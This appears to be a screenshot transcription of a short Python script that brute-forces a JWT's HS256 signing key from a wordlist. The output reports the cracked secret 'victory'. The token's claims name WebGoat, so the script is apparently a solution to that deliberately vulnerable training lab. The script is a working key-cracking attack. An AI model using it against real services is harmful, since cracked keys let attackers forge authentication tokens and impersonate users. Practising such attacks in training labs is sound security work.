 test.py
7
1 import jwt
2 import json
3 alg = "HS256"
4
5 jwt_str = "eyJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJhdWQiOiJ3ZWJnb2F0Lm9yZyIsImlhdCI6MTY0ODczMzA4MiwiZXhwIjoxNjQ4NzMzMTQyLCJzdWIiOiJ0b21Ad2ViZ29hdC5vcmciLCJ1c2VybmFtZSI6IlRvbSIs
6 with open('pass.txt', encoding='utf-8') as f:
7 for line in f :
8 key_ = line.strip()
9 try:
10 jwt.decode(jwt_str, verify=True, key=key_, algorithms="HS256")
11 print('found key! --> ' + key_)
12 break
13 except(jwt.exceptions.ExpiredSignatureError, jwt.exceptions.InvalidAudienceError,
14 jwt.exceptions.InvalidIssuedAtError, jwt.exceptions.InvalidIssuedAtError,
15 jwt.exceptions.ImmatureSignatureError):
16 print('found key! --> ' + key_)
17 break
18 except jwt.exceptions.InvalidSignatureError:
19 continue
20 else:
21 print("key not found!")
22
运行: test
E:\Python\Python39\python.exe D:/PyProject/SuperPortScan/test.py
found key! --> victory
进程已结束,退出代码0